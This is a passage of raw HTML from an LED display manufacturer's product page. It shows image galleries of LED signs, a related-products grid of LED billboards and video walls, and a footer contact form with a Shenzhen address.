https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-1024x418.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-768x314.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-600x245.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10388 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10388" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1.png" width="1280" height="523" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-300x123.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-1024x418.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-768x314.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-600x245.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="529" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-300x124.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-1024x423.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-768x317.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-600x248.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10389 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10389" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1.png" width="1280" height="529" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-300x124.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-1024x423.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-768x317.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Displays-1-600x248.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="551" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-300x129.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-1024x441.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-768x331.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-600x258.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10390 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10390" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1.png" width="1280" height="551" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-300x129.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-1024x441.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-768x331.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Board-1-600x258.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="600" alt="OUTDOOR LED Signs" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-300x141.png 300w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-1024x480.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-768x360.png 768w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-600x281.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10391 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10391" src="https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS.png" width="1280" height="600" alt="OUTDOOR LED Signs" srcset="https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-300x141.png 300w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-1024x480.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-768x360.png 768w, https://leyarled.com/wp-content/uploads/2022/10/outdoor-LED-SIGNS-600x281.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img loading="lazy" loading="lazy" decoding="async"   width="1280" height="491" alt=" P10 DIP RGB Video Led Sign" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-300x115.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-1024x393.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-768x295.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-600x230.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1.jpg" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10392 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10392" src="https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1.jpg" width="1280" height="491" alt=" P10 DIP RGB Video Led Sign" srcset="https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-300x115.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-1024x393.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-768x295.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Programmable-led-signs-1-600x230.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img loading="lazy" loading="lazy" decoding="async"   width="1280" height="637" alt="OUTDOOR LED SIGNAGE display" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-300x149.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-1024x510.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-768x382.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-600x299.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2.jpg" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10393 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10393" src="https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2.jpg" width="1280" height="637" alt="OUTDOOR LED SIGNAGE display" srcset="https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2.jpg 1280w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-300x149.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-1024x510.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-768x382.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/LED-Signs-RGB-and-RED-scaled-2-600x299.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1228" height="748" alt="OUTDOOR LED SIGNAGE" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet.jpg 1228w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-300x183.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-1024x624.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-768x468.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-600x365.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet.jpg" data-sizes="(max-width: 1228px) 100vw, 1228px" class="alignnone size-full wp-image-10394 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10394" src="https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet.jpg" width="1228" height="748" alt="OUTDOOR LED SIGNAGE" srcset="https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet.jpg 1228w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-300x183.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-1024x624.jpg 1024w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-768x468.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/Double-sided-led-cabinet-600x365.jpg 600w" sizes="(max-width: 1228px) 100vw, 1228px" /></noscript>    <img loading="lazy" loading="lazy" decoding="async"   width="820" height="679" alt="outdoor programmable led signs double sided" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign.jpg 820w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign-300x248.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign-768x636.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign-600x497.jpg 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign.jpg" data-sizes="(max-width: 820px) 100vw, 820px" class="alignnone size-full wp-image-10395 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10395" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign.jpg" width="820" height="679" alt="outdoor programmable led signs double sided" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign.jpg 820w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign-300x248.jpg 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign-768x636.jpg 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-Programmable-led-sign-600x497.jpg 600w" sizes="(max-width: 820px) 100vw, 820px" /></noscript></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" uncategorized post-49243 product first instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Factory Hot Sell Indoor Smd Pp1.25 P1.53 P1.86 P2.5 P3 640*480mm Full Color Fixed Installation Hd Led Billboard Stackingwall</h2></a></div>	</div>
</li>


<li class=" indoor fixed installation uncategorized post-49186 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P1.9 P2.6 P2.9 P3.9 P4.8mm Stage Background Video Wall</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49162 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P6 Smd 3535  High Brightness Led Module 576mmx576mm die-cast alumium cabinet</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49087 product last instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w"  data-src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Outdoor Led Panels P5  P8 P10 960mm*960mm Led Football Stadium Outdoor Led Display Tv Video Advertising Led Display Screen</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="P4 Outdoor Front Open LED Display Screen Hotel LED Sign - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="10374"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
